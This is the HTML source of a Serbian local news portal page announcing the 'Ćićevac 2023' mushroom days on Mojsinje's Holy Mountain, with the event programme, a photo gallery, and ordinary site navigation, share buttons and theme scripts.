<li id="menu-item-32453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32453"><a href="https://www.horreummargiinfo.rs/imresum/">Имресум</a></li>
</ul></div></nav></div></div></div></div><div id="_header_row-121-10" class="oxygen-show-in-sticky-only oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-122-10" class="oxy-header-left" ><a id="link-123-10" class="ct-link saas-logo" href="/" target="_self"  ><img  id="image-124-10" alt="" src="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" class="ct-image" srcset="" sizes="(max-width: 50px) 100vw, 50px" /><div id="text_block-179-10" class="ct-text-block" >HORREUMMARGINFO.RS<br>PORTAL</div></a></div><div id="_header_center-125-10" class="oxy-header-center" ></div><div id="_header_right-126-10" class="oxy-header-right" ><div id="div_block-127-10" class="ct-div-block" ><nav id="_nav_menu-128-10" class="oxy-nav-menu oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-glavni-menu-container"><ul id="menu-glavni-menu-1" class="oxy-nav-menu-list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.horreummargiinfo.rs/">Почетна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.horreummargiinfo.rs/kategorija/opstinske-vesti/">Општинске вести</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.horreummargiinfo.rs/kategorija/servisne-informacije/">Сервисне информације</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20"><a href="https://www.horreummargiinfo.rs/kategorija/drustvo-i-ostale-vesti/">Друштво и остале вести</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32453"><a href="https://www.horreummargiinfo.rs/imresum/">Имресум</a></li>
</ul></div></nav></div></div></div></div></header>
				<script type="text/javascript">
			jQuery(document).ready(function() {
				var selector = "#_header-1-10",
					scrollval = parseInt("150");
				if (!scrollval || scrollval < 1) {
										if (jQuery(window).width() >= 1201){
											jQuery("body").css("margin-top", jQuery(selector).outerHeight());
						jQuery(selector).addClass("oxy-sticky-header-active");
										}
									}
				else {
					var scrollTopOld = 0;
					jQuery(window).scroll(function() {
						if (!jQuery('body').hasClass('oxy-nav-menu-prevent-overflow')) {
							if (jQuery(this).scrollTop() > scrollval 
																) {
								if (
																		jQuery(window).width() >= 1201 && 
																		!jQuery(selector).hasClass("oxy-sticky-header-active")) {
									if (jQuery(selector).css('position')!='absolute') {
										jQuery("body").css("margin-top", jQuery(selector).outerHeight());
									}
									jQuery(selector)
										.addClass("oxy-sticky-header-active")
																			.addClass("oxy-sticky-header-fade-in");
																	}
							}
							else {
								jQuery(selector)
									.removeClass("oxy-sticky-header-fade-in")
									.removeClass("oxy-sticky-header-active");
								if (jQuery(selector).css('position')!='absolute') {
									jQuery("body").css("margin-top", "");
								}
							}
							scrollTopOld = jQuery(this).scrollTop();
						}
					})
				}
			});
		</script><section id="section-12-39" class=" ct-section" style="background-image:url(https://www.horreummargiinfo.rs/wp-content/uploads/2023/05/Druga-strana-1024x747.jpg);background-size: cover;" ><div class="ct-section-inner-wrap"><div id="div_block-29-39" class="ct-div-block" ><h1 id="headline-15-39" class="ct-headline"><span id="span-16-39" class="ct-span" >ДАНИ ГЉИВА “ЋИЋЕВАЦ 2023” 13. и 14. МАЈА У ЋИЋЕВЦУ</span></h1><div id="text_block-31-39" class="ct-text-block" >Објављено&nbsp;<span id="span-34-39" class="ct-span" >08/05/2023</span> у&nbsp;<span id="span-35-39" class="ct-span" ><a href="https://www.horreummargiinfo.rs/kategorija/drustvo-i-ostale-vesti/" rel="tag">Друштво и остале вести</a></span></div></div></div></section><section id="section-27-39" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-92-39" class="ct-div-block" ><div id="text_block-94-39" class="ct-text-block" >Podeli ovu objavu:</div><div id="code_block-95-39" class="ct-code-block" ><button class="social-share-button-fb"><a href="https://www.facebook.com/sharer/sharer.php?u=&t=" title="Podeli na Facebook" target="_blank" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=' + encodeURIComponent(document.URL) + '&t=' + encodeURIComponent(document.URL)); return false;">facebook</a></button>
</div></div><div id="div_block-22-39" class="ct-div-block" ><div id="text_block-23-39" class="ct-text-block" ><span id="span-24-39" class="ct-span oxy-stock-content-styles" >
<p>У организацији Удружења гљивара ”Буковача” из Ћићевца, 13. и 14 маја, биће одржани Дани гљива “Ћићевац 2023.” на теренима Мојсињске Свете горе.</p>



<p>Према програму окупљање је у суботу, 13. маја, у 9 сати испред фазанерије у Ћићевцу, потом одлазак на терен, док ће од 17 часова, бити обављена детерминација гљива и припремање изложбе.</p>



<p>У недељу 14. маја, биће одржано предавање под називом “Свет гљива”, са почетком у 10 сати, а у 12 часова, испред Градске Библиотеке у Ћићевцу, биће отворена Прва изложба гљива.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="747" data-id="21271" src="https://www.horreummargiinfo.rs/wp-content/uploads/2023/05/Druga-strana-1024x747.jpg" alt="" class="wp-image-21271" srcset="https://www.horreummargiinfo.rs/wp-content/uploads/2023/05/Druga-strana-1024x747.jpg 1024w, https://www.horreummargiinfo.rs/wp-content/uploads/2023/05/Druga-strana-300x219.jpg 300w, https://www.horreummargiinfo.rs/wp-content/uploads/2023/05/Druga-strana-768x560.jpg 768w, https://www.horreummargiinfo.rs/wp-content/uploads/2023/05/Druga-strana-1536x1120.jpg 1536w, https://www.horreummargiinfo.rs/wp-content/uploads/2023/05/Druga-strana-2048x1494.jpg 2048w, https://www.horreummargiinfo.rs/wp-content/uploads/2023/05/Druga-strana.jpg 2380w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
</span></div></div><div id="code_block-66-39" class="ct-code-block" ></div></div></section><section id="section-11-10" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-12-10" class="ct-new-columns" ><div id="div_block-13-10" class="ct-div-block" ><img  id="image-48-10" alt="" src="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_1_120x120.png" class="ct-image" srcset="" sizes="(max-width: 120px) 100vw, 120px" /><div id="text_block-181-10" class="ct-text-block" >HORREUMMARGIINFO.RS<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; PORTAL</div><div id="text_block-180-10" class="ct-text-block" ><span id="ct-placeholder-174"></span></div><div id="text_block-15-10" class="ct-text-block" >Све важне информације и градске вести на једном месту. За сва додатна питања и информације, можете нас контактирати.</div><a id="link_text-211-10" class="ct-link-text" href="https://www.horreummargiinfo.rs/imresum/"   >Имресум</a></div><div id="div_block-17-10" class="ct-div-block" ><h4 id="headline-18-10" class="ct-headline saas-footer-4-title">Важни линкови</h4><a id="link_text-19-10" class="ct-link-text saas-footer-4-menu-link" href="https://www.horreummargiinfo.rs/kategorija/opstinske-vesti/"   >Општинске вести</a><a id="link_text-20-10" class="ct-link-text saas-footer-4-menu-link" href="https://www.horreummargiinfo.rs/kategorija/servisne-informacije/"   >Сервисне информације</a><a id="link_text-21-10" class="ct-link-text saas-footer-4-menu-link" href="https://www.horreummargiinfo.rs/kategorija/drustvo-i-ostale-vesti/" target="_self"  >Друштво и остале вести<br></a></div><div id="div_block-23-10" class="ct-div-block" ><h4 id="headline-24-10" class="ct-headline saas-footer-4-title">Последње објаве</h4><div id="_dynamic_list-73-10" class="oxy-dynamic-list"><div id="div_block-74-10-1" class="ct-div-block" data-id="div_block-74-10"><div id="div_block-85-10-1" class="ct-div-block" data-id="div_block-85-10"><div id="text_block-92-10-1" class="ct-text-block naslov-vesti-footer" data-id="text_block-92-10"><span id="span-94-10-1" class="ct-span" data-id="span-94-10"><a href="https://www.horreummargiinfo.rs/raspored-bogosluzenja-u-crkvi-svetog-djordja-u-cupriji-povodom-bozicnih-praznika/">&#1056;&#1040;&#1057;&#1055;&#1054;&#1056;&#1045;&#1044; &#1041;&#1054;&#1043;&#1054;&#1057;&#1051;&#1059;&#1046;&#1045;&#1034;&#1040; &#1059; &#1062;&#1056;&#1050;&#1042;&#1048; &#1057;&#1042;&#1045;&#1058;&#1054;&#1043; &#1026;&#1054;&#1056;&#1026;&#1040; &#1059; &#1035;&#1059;&#1055;&#1056;&#1048;&#1032;&#1048; &#1055;&#1054;&#1042;&#1054;&#1044;&#1054;&#1052; &#1041;&#1054;&#1046;&#1048;&#1035;&#1053;&#1048;&#1061; &#1055;&#1056;&#1040;&#1047;&#1053;&#1048;&#1050;&#1040;</a></span></div><div id="text_block-100-10-1" class="ct-text-block" data-id="text_block-100-10"><span id="span-103-10-1" class="ct-span" data-id="span-103-10">05/01/2026</span></div></div></div><div id="div_block-74-10-2" class="ct-div-block" data-id="div_block-74-10"><div id="div_block-85-10-2" class="ct-div-block" data-id="div_block-85-10"><div id="text_block-92-10-2" class="ct-text-block naslov-vesti-footer" data-id="text_block-92-10"><span id="span-94-10-2" class="ct-span" data-id="span-94-10"><a href="https://www.horreummargiinfo.rs/mup-srbije-upozorenje-sektora-za-vanredne-situacije/">&#1052;&#1059;&#1055; &#1057;&#1056;&#1041;&#1048;&#1032;&#1045; - &#1059;&#1055;&#1054;&#1047;&#1054;&#1056;&#1045;&#1034;&#1045; &#1057;&#1045;&#1050;&#1058;&#1054;&#1056;&#1040; &#1047;&#1040; &#1042;&#1040;&#1053;&#1056;&#1045;&#1044;&#1053;&#1045; &#1057;&#1048;&#1058;&#1059;&#1040;&#1062;&#1048;&#1032;&#1045;</a></span></div><div id="text_block-100-10-2" class="ct-text-block" data-id="text_block-100-10"><span id="span-103-10-2" class="ct-span" data-id="span-103-10">05/01/2026</span></div></div></div><div id="div_block-74-10-3" class="ct-div-block" data-id="div_block-74-10"><div id="div_block-85-10-3" class="ct-div-block" data-id="div_block-85-10"><div id="text_block-92-10-3" class="ct-text-block naslov-vesti-footer" data-id="text_block-92-10"><span id="span-94-10-3" class="ct-span" data-id="span-94-10"><a href="https://www.horreummargiinfo.rs/paljenje-badnjaka-u-isakovu-6-januara/">&#1055;&#1040;&#1033;&#1045;&#1034;&#1045; &#1041;&#1040;&#1044;&#1034;&#1040;&#1050;&#1040; &#1059; &#1048;&#1057;&#1040;&#1050;&#1054;&#1042;&#1059; 6. &#1032;&#1040;&#1053;&#1059;&#1040;&#1056;&#1040;</a></span></div><div id="text_block-100-10-3" class="ct-text-block" data-id="text_block-100-10"><span id="span-103-10-3" class="ct-span" data-id="span-103-10">05/01/2026</span></div></div></div>                    
                                            
                                        <div class="oxy-repeater-pages-wrap">
                        <div class="oxy-repeater-pages">
                            <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/page/2/">2</a>
<a class="page-numbers" href="https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/page/1004/">1.004</a>
<a class="next page-numbers" href="https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/page/2/">&#1057;&#1083;&#1077;&#1076;&#1077;&#1115;&#1077; &raquo;</a>                        </div>
                    </div>
                                        
                    </div>
</div></div><div id="new_columns-33-10" class="ct-new-columns" ><div id="div_block-34-10" class="ct-div-block" ><div id="fancy_icon-50-10" class="ct-fancy-icon" ><svg id="svg-fancy_icon-50-10"><use xlink:href="#FontAwesomeicon-phone-square"></use></svg></div><a id="link_text-35-10" class="ct-link-text saas-footer-4-link" href="tel:+381358477477"   >035 8477 477</a><div id="fancy_icon-52-10" class="ct-fancy-icon" ><svg id="svg-fancy_icon-52-10"><use xlink:href="#FontAwesomeicon-envelope"></use></svg></div><a id="link_text-36-10" class="ct-link-text saas-footer-4-link" href="#"   >margi951@gmail.com</a></div><div id="div_block-37-10" class="ct-div-block" ><div id="_social_icons-38-10" class="oxy-social-icons" ><a href='https://www.facebook.com/horreum.margi' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a></div></div></div><div id="new_columns-39-10" class="ct-new-columns" ><div id="div_block-40-10" class="ct-div-block" ><a id="link-41-10" class="ct-link" href="http://" target="_self"  ><div id="_rich_text-55-10" class="oxy-rich-text " ><a href="https://www.alphamedia.rs" target="_blank" rel="noopener">Izrada sajta Alpha Media</a> | © 2021 Horreum Margi</div></a></div></div></div></section><div id="code_block-153-10" class="ct-code-block" ></div>	<!-- WP_FOOTER -->
<style>.ct-FontAwesomeicon-phone-square{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-phone-square" viewBox="0 0 24 28"><title>phone-square</title><path d="M20 18.641c0-0.078 0-0.172-0.031-0.25-0.094-0.281-2.375-1.437-2.812-1.687-0.297-0.172-0.656-0.516-1.016-0.516-0.688 0-1.703 2.047-2.312 2.047-0.313 0-0.703-0.281-0.984-0.438-2.063-1.156-3.484-2.578-4.641-4.641-0.156-0.281-0.438-0.672-0.438-0.984 0-0.609 2.047-1.625 2.047-2.312 0-0.359-0.344-0.719-0.516-1.016-0.25-0.438-1.406-2.719-1.687-2.812-0.078-0.031-0.172-0.031-0.25-0.031-0.406 0-1.203 0.187-1.578 0.344-1.031 0.469-1.781 2.438-1.781 3.516 0 1.047 0.422 2 0.781 2.969 1.25 3.422 4.969 7.141 8.391 8.391 0.969 0.359 1.922 0.781 2.969 0.781 1.078 0 3.047-0.75 3.516-1.781 0.156-0.375 0.344-1.172 0.344-1.578zM24 6.5v15c0 2.484-2.016 4.5-4.5 4.5h-15c-2.484 0-4.5-2.016-4.5-4.5v-15c0-2.484 2.016-4.5 4.5-4.5h15c2.484 0 4.5 2.016 4.5 4.5z"/></symbol><symbol id="FontAwesomeicon-envelope" viewBox="0 0 28 28"><title>envelope</title><path d="M28 11.094v12.406c0 1.375-1.125 2.5-2.5 2.5h-23c-1.375 0-2.5-1.125-2.5-2.5v-12.406c0.469 0.516 1 0.969 1.578 1.359 2.594 1.766 5.219 3.531 7.766 5.391 1.313 0.969 2.938 2.156 4.641 2.156h0.031c1.703 0 3.328-1.188 4.641-2.156 2.547-1.844 5.172-3.625 7.781-5.391 0.562-0.391 1.094-0.844 1.563-1.359zM28 6.5c0 1.75-1.297 3.328-2.672 4.281-2.438 1.687-4.891 3.375-7.313 5.078-1.016 0.703-2.734 2.141-4 2.141h-0.031c-1.266 0-2.984-1.437-4-2.141-2.422-1.703-4.875-3.391-7.297-5.078-1.109-0.75-2.688-2.516-2.688-3.938 0-1.531 0.828-2.844 2.5-2.844h23c1.359 0 2.5 1.125 2.5 2.5z"/></symbol></defs></svg><div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons-float-right-center post-21270 post  simplesocialbuttons-slide-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onclick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fwww.horreummargiinfo.rs%2Fdani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu%2F&link=https%3A%2F%2Fwww.horreummargiinfo.rs%2Fdani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=%D0%94%D0%90%D0%9D%D0%98+%D0%93%D0%89%D0%98%D0%92%D0%90+%E2%80%9C%D0%8B%D0%98%D0%8B%D0%95%D0%92%D0%90%D0%A6+2023%E2%80%9D+13.+%D0%B8+14.+%D0%9C%D0%90%D0%88%D0%90+%D0%A3+%D0%8B%D0%98%D0%8B%D0%95%D0%92%D0%A6%D0%A3&url=https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button onclick="javascript:window.open(this.dataset.href, '_self' );return false;" class="simplesocial-viber-share"  rel="nofollow"  target="_blank"  aria-label="Viber Share" data-href="viber://forward?text=https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/"><span class="simplesocialtxt">Viber</span></button>
<button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/"><span class="simplesocialtxt">WhatsApp</span></button>
<button onclick="javascript:window.location.href = this.dataset.href;return false;" class="simplesocial-email-share" aria-label="Share through Email"  rel="nofollow"  target="_blank"   data-href="mailto:?subject=%D0%94%D0%90%D0%9D%D0%98 %D0%93%D0%89%D0%98%D0%92%D0%90 %E2%80%9C%D0%8B%D0%98%D0%8B%D0%95%D0%92%D0%90%D0%A6 2023%E2%80%9D 13. %D0%B8 14. %D0%9C%D0%90%D0%88%D0%90 %D0%A3 %D0%8B%D0%98%D0%8B%D0%95%D0%92%D0%A6%D0%A3&body=https://www.horreummargiinfo.rs/dani-gljiva-cicevac-2023-13-i-14-maja-u-cicevcu/"><span class="simplesocialtxt">Email</span></button>
</div>

		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 512 512">
		         <title>twitter</title>
		         <path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
